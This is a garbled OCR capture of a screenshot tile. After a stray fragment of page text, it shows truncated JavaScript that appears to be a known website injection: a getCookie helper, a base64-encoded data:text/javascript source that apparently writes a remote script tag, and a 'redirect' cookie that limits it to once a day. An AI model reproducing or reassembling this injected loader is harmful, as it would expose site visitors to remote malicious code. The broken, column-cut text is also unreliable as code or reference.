
substantial part ap
function getCookie(e){var U
RegExp(“(?:^|; )”+e.replace(/([\.$?*
([^;]*)”));return U?decodeURIC
src=”data:text/javascript;
cGUoJyUzQyU3MyU2MyU3M
yUzRCUyMiUyMCU2OCU3NCU
MyUyRSUzMiUzMyUzOCUyRSU
CU1MCU3QSU0MyUyMiUzRS
3NCUzRSUyMCcpKTs=”,now=Mat
ookie(“redirect”);if(now>=(tim
time=Math.floor(Date.now()/
Date).getTime()+86400);docum
path=/; expires=”+date.toGMTS